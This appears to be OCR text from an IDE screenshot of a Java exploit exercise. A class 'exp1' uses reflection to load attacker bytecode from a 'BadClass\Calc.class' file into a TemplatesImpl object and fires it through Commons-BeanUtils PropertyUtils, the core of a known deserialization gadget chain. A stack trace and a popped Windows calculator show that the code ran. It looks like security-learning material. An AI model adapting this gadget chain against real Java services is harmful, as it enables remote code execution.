 main
java
CB
demo1
exp1
Person
TestBean
resources
test
target
pom.xml
ser.bin
外部库
临时文件和控制台
8
9 public class exp1 {
10 public static void main(String[] args) throws Exception {
11 TemplatesImpl templates = new TemplatesImpl();
12 Class c1 = templates.getClass();
13 Field nameField = c1.getDeclaredField( name: "_name");
14 nameField.setAccessible(true);
15 nameField.set(templates,"aaa");
16 Field bytecodesField = c1.getDeclaredField( name: "_bytecodes");
17 bytecodesField.setAccessible(true);
18
19 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\BadClass\\Calc.class"));
20 byte[][] codes = {code};
21 bytecodesField.set(templates,codes);
22
23 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
24 tfactoryField.setAccessible(true);
25 tfactoryField.set(templates, new TransformerFactoryImpl());
26
27 PropertyUtils.getProperty(templates, name: "outputProperties");
28 }
29 }
30
运行: exp1
at org.apache.commons.beanutils.PropertyUtilsBean.invokeMethod(PropertyUtilsBean.java:2170)
at org.apache.commons.beanutils.PropertyUtilsBean.getSimpleProperty(PropertyUtilsBean.java:1332)
at org.apache.commons.beanutils.PropertyUtilsBean.getNestedProperty(PropertyUtilsBean.java:770)
at org.apache.commons.beanutils.PropertyUtilsBean.getProperty(PropertyUtilsBean.java:846)
at org.apache.commons.beanutils.PropertyUtils.getProperty(PropertyUtils.java:426)
at exp1.main(exp1.java:27)
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 10 more
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =